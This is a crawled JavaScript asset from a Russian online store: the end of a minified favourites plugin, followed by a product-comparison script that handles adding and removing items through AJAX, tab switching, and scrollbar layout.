s={};t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s)}e.msfavorites("processAction")})),t(document).on("submit",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormSubmit,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")})),t(document).on("change",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormChange,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")}));var f=0;t(document).on(t.fn.msfavorites.CONTENT_CHANGE,(function(a,e){e&&"string"==typeof e&&e.match(new RegExp(t.fn.msfavorites.defaults))&&(t(t.fn.msfavorites.selectors.main).msfavorites(),f&&clearTimeout(f),f=setTimeout((function(){f=0,t("body").msfavorites("loadFavorites")}),500))})),t(window).on("load",(function(){t("body").msfavorites("loadFavorites",!0),t(t.fn.msfavorites.selectors.main).msfavorites()})),window.msFavorites=new e(null,s.options)}(window.jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/comparison/js/compair.js?v=2.2.9
body_size: 3229
content:
Comparison = {
	add: {
		options: {
			add: '.comparison-add',
			remove: '.comparison-remove',
			go: '.comparison-go',
			total: '.comparison-total',
			added: 'added',
			can_compare: 'can_compare',
			loading: 'loading'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = this.options;
			var minItems = !params.minItems
				? 2
				: params.minItems;
			$(document).on('click', selector + ' ' + options.add + ',' + selector + ' ' + options.remove, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);
				var text = $this.data('text');
				var list = $parent.data('list');
				var id = $parent.data('id');
				var action = $this.hasClass(options.add.substr(1))
					? 'add'
					: 'remove';
				var w = $(window).width();

				if ($this.hasClass(options.loading)) {return false;}
				//else {$this.addClass(options.loading);}
				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				// console.log(action);    // @string add or remove                                        #field:cmp_action
				// console.log(list);      // @int custom list @description parent category firt level     #field:list
				// console.log(id);        // @product id                                                  #field:resource
				$.post(document.location.href, {cmp_action: action, list: list, resource: id}, function(response) {
					if (text.length) {
						text = Comparison.utils.decode($this.attr('data-text'));
						$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
					}
					$this.removeClass(options.loading);
					if (response.success) {
				// 		$(options.total, selector).text(response.data.total);
						$(options.total).text(response.data.total);
						
						if (response.data.link) {
							$(options.go, selector).attr('href', response.data.link);
						}
						if (response.data.total >= minItems) {
							$(selector).addClass(options.can_compare);
						}
						else {$(selector).removeClass(options.can_compare);}
						
                        //var currentTotalCount = parseInt($(options.total).text());
						if (action == 'add') {
						    $parent.addClass(options.added);
						//    $(options.total).text(currentTotalCount+=1);
						} else {
						    $parent.removeClass(options.added);
						    
						//    $(options.total).text(currentTotalCount-=1);
						}
                        // console.log(response.data);
						if ($('.comparison-page').length) {
						    
						    
    						if (w < 568) {
    						    //location.reload();
    						  //  $('html').load('compare', true);
    						  
    						    document.location = document.location.pathname;
    						  //$('#ajaxComparison').load('ajax-comparison', true);
    						  //Comparison.mcs.mCustomScrollbar();
    						  //Comparison.mcs.initialize();
    						  //Comparison.mcs.clone();
    						  //Comparison.mcs.tabs();
    						  //$(window).trigger('resize');
    						} else {
    						
    						  //  location.reload();
    						  //  document.location = document.location.pathname;
    						  //$('.comparison-page').reload();
    
    						  //document.location = document.location.pathname;
                                $('#ajaxComparison').load('ajax-comparison', true);
    						}
						}

				// 		if (response.data.total <= 0) {
						  //  if (!$('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').addClass('d-none');
						  //  }
				// 		} else {
						  //  if ($('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').removeClass('d-none');
						        $('.comparison-info').addClass('d-none');
						  //  }
				// 		}
						
				// 		location.reload();
                        // $(options.total, selector).text(response.data.total);
                        /*var currentTotalCount = parseInt($(options.total).text());
                        if (action == 'add' && currentTotalCount == 0) {
                            console.log('1');
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'add' && currentTotalCount >= 1) {
                            // currentTotalCount = 0;
                            console.log('2: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 2: rdt:2, ctc:2
                            console.log(currentTotalCount + response.data.total); // 4
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'remove' && currentTotalCount >= 1 && response.data.total == 0) {
                            console.log('3');
                            $(options.total).text(currentTotalCount -= 1);
                        } else if (action == 'remove' && currentTotalCount >= 1) {
                            console.log('4: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 4: rdt:1, ctc:4
                            console.log(currentTotalCount - response.data.total); // 3
                            $(options.total).text(currentTotalCount - response.data.total);
                        } else if (action == 'remove' && currentTotalCount == 1) {
                            console.log('5');
                            $(options.total).text(currentTotalCount-=1);
                        }*/
                        
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');
				return false;
			});
		}
	},

	list: {
		options: {
			all: '.comparison-params-all',
			unique: '.comparison-params-unique',
			same_class: 'same',
			active_class: 'active'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = {};
			for (var option in Comparison.add.options) { options[option] = Comparison.add.options[option]; }
			for (var option in this.options) { options[option] = this.options[option]; }
			var minItems = !params.minItems ? 1 : params.minItems;
			
			

			// Switch parameters
			$(document).on('click', selector + ' ' + options.all + ',' + selector + ' ' + options.unique, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);

				if ($this.hasClass(options.active_class)) {
					return false;
				}
				else if ($this.hasClass(options.all.substr(1))) {
					$(options.unique, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).show();
				}
				else if ($this.hasClass(options.unique.substr(1))) {
					$(options.all, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).hide();
				}
				return false;
			});

			// Remove from list
			// $('.comparison-table .comparison-remove')
			$(document).on('click', selector + ' ' + options.remove, function(e) {
			    // console.log( $('.comparison-table .comparison-remove').parent().parent().parent().parent() );
				var $this = $(this);
				// var $parent = $this.parents(selector); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var $parent = $this.parent().parent().parent().parent(); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var text = $this.data('text');
				//var find_tab_li = $('.comparison-page ul.nav-tabs-comparison').find('li');
				var list = $this.parent().data('list'); // list category_id
				var id = $this.parent().data('id'); // product_id
				
				var category_count = $('#'+list+'-tab .tab_count_items');
				var tmp_count_cval = parseInt(category_count.text()) - 1;
				// var category_count_val = parseInt(category_count.text()) - 1;
				var category_count_val = parseInt(category_count.text());
				category_count.text(category_count_val - 1);
				
				// console.warn(category_count_val); /// good
				var index = $this.closest("td").index();
				var w = $(window).width();

				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				$.post(document.location.href, {cmp_action: 'remove', list: list, resource: id}, function(response) {
				    // console.warn(index); // index Постоянно 0
				    // console.warn(response.data); // ДОПУСТИМ В СРАВНЕНИИ 2 ТОВАРА 1й КАТЕГОРИИ: При удалении 2 и 1 товаров 
                    // 	$this.removeClass(options.loading);
					if (response.success) {
					    console.log(response.data.total);
						if (w < 568) {
						  //  location.reload();
						    //document.location = document.location.pathname;
						    
						  //  $('#ajaxComparison').load('ajax-comparison', true);
						  //  Comparison.mcs.mCustomScrollbar();
						  //  $(document).trigger('resize');
						  if (response.data.total <= 0) {
						      $('#ajaxComparison').load('ajax-comparison', true);
						  }
						} else {
    					    //if (response.data.total <= 0) {
    					       // document.location = document.location.pathname;
    					        $('#ajaxComparison').load('ajax-comparison', true);
    					    //}
						}
                        $('.looked-slider').find('.ms2_form [data-id='+id+']').removeClass('added');
				
						$(options.total).text(response.data.total);
						$parent.find('tr').each(function() {
                            $(this).find('th:eq('+index+'), td:eq('+index+')').remove();
						});
						
						if (category_count_val === 1) {
						    $('table#list_'+list).remove();
						    $('.comparison-page .product-tabs ul li a#'+list+'-tab').parent().remove();
						    if ($('.comparison-page .product-tabs ul li').length > 0) {
						        $('.comparison-page .product-tabs ul li:first-child').addClass('active');
						        $('.comparison-page .product-tabs ul li:first-child a').addClass('active');
						        $('.comparison-page .tab-content .tab-pane#'+list).remove();
						        $('.comparison-page .tab-content .tab-pane:first-child').addClass('fade').addClass('show').addClass('active').addClass('d-flex');
						    }
						}
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');

				return false;
			});
			
			// TABS CompareList table
			$('.comparison-page .product-tabs ul li a').on('click', function(e) {
				var $this = $(this); // 
				//var $parent = $this.parents(selector);
				//var text = $this.data('text');
				// var list = $this.parent().data('list');
				var list = $this.attr('aria-controls'); // categoty_id
				// var id = $this.parent().data('id');
                // console.log(list);
				
				$('.tab-content .tab-pane').removeClass('d-flex');
				
				if (!$("table#list_" + list).hasClass('cloned')) {
                    var $clone = $("table#list_" + list).clone();
                    $clone.addClass('cloned');
                    $clone.find("tr td:not(:first-child)").remove();
    				
    				$("table#list_"+list+" tr td:first-child").remove(); 
    				$("#"+list).addClass('d-flex').prepend($clone);
				} else {
				    $("#"+list).addClass('d-flex');
				}

				
			});
			
			
		}
	},

	utils: {
		encode: function(string) {
			return $('<pre/>').text(string).html();
		},
		decode: function(string) {
			return $("<pre/>").html(string).text();
		}
	},
	
	mcs: {
	    initpageload: function() {
	        Comparison.mcs.initialize();
	        Comparison.mcs.clone();
	        Comparison.mcs.tabs();
	    },
	    clone: function() {
	        var $lists = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
            // console.log($lists);
            var $clone = $("table#list_" + $lists).clone();
            $clone.addClass('cloned');
            $clone.find("tr td:not(:first-child)").remove();
            $("table#list_"+$lists+" tr td:first-child").remove();    
            $("#"+$lists).addClass('d-flex').prepend($clone);
	    },
	    initialize: function() {
            if ($('.comparison-page .comparison-wrapper .comparison-standart-result .tab-pane').length === 0) {
                $('.comparison-info').removeClass('d-none');
            }
            $('.product-tabs ul li:first').addClass('active');
            $('.product-tabs ul li:first a').addClass('active');
            $('.product-tabs .tab-content .tab-pane:first').addClass('fade').addClass('show').addClass('active');
	    },
	    tabs: function() {
	        // Tabs
            if ($('#myTab').length == 1) { 
                $('#myTab li').click(function(e) { 
                    $tab_nav_id = '#'+e.target.id; // #analogs-tab
                    $tab_nav_hash = e.target.hash; // #analogs
                    $('#myTab li a.nav-link').removeClass('active show');
                    $('#myTab li '+$tab_nav_id+'.nav-link').addClass('active show');
                    $('#myTabContent .tab-pane').removeClass('show active');
                    $('#myTabContent '+$tab_nav_hash+'.tab-pane').addClass('show active');
                });
            }
	    },
	    hash: function() {
	        if (window.location.hash !== '') { 
                hash = window.location.hash;
                thisTab = hash.split("-")[0];
                console.log(thisTab);
                var targetOffset = $target.offset().top;
                $('html,body').animate({ scrollTop: targetOffset}, 500);
            }
	    },
	    mCustomScrollbar: function() {
            var w = $(window).width();
            var scrollW = $('.scrollbarX').width();
            var scrollNum;
            
            var $list = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
    
            if (w >= 1501) {
                scrollNum = 4;
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            } 
            else if (w >= 768 && w <= 1199) {
                scrollNum = 2;
            }
            else if (w >= 1200 && w <= 1366) {
                scrollNum = 4;
                $('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            }
            else if (w >= 1367 && w <= 1500) {
                scrollNum = 4;
            }
            else {
                scrollNum = 1;
                //$('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                    //$('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
            }
            var itemW = scrollW / scrollNum;
            $('.scrollbarX ul li, .scrollbarX table tr td').css('width', itemW);
            console.log('scrollW: '+scrollW);
            //console.log('itemW: '+itemW);
            //$('table.cloned, table.cloned td, table.cloned tr').css('width', itemW);
            
            $(".scrollbarX").mCustomScrollbar({
                axis: "x",
                setLeft: 0,
                setWidth: false,
                mouseWheel:{ enable: false,scrollType:'pixels',scrollAmount: itemW},
                autoExpandScrollbar: true,
                scrollButtons:{ enable: true,scrollType:'pixels',scrollAmount: itemW},
                // advanced: { updateOnBrowserResize: true},
                advanced:{ autoExpandHorizontalScroll: true}
            });
	    }
	}
};